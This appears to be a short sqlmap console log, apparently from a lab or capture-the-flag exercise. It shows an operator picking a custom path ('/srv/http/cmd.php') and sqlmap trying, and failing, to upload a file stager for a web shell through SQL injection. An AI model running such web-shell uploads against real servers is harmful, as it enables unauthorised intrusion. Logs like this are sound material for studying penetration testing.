 do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[05:20:57] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdo
/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
2
please provide a comma separate list of absolute directory paths: /srv/http/cmd.php
[05:21:14] [WARNING] unable to automatically parse any web server path
[05:21:14] [INFO] trying to upload the file stager on '/srv/http/cmd.php/' via LIMIT 'LINES TERMINATED BY' method
[05:21:15] [WARNING] unable to upload the file stager on '/srv/http/cmd.php/'
[05:21:15] [INFO] trying to upload the file stager on '/srv/http/cmd.php/issue/checkByPriority/' via LIMIT 'LINES TERMINATED BY' method
[05:21:16] [WARNING] unable to upload the file stager on '/srv/http/cmd.php/issue/checkByPriority/'
[05:21:16] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 10 times
[05:21:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/hawat'
[05:21:16] [WARNING] your sqlmap version is outdated
[*] ending @ 05:21:16 /2025-01-14/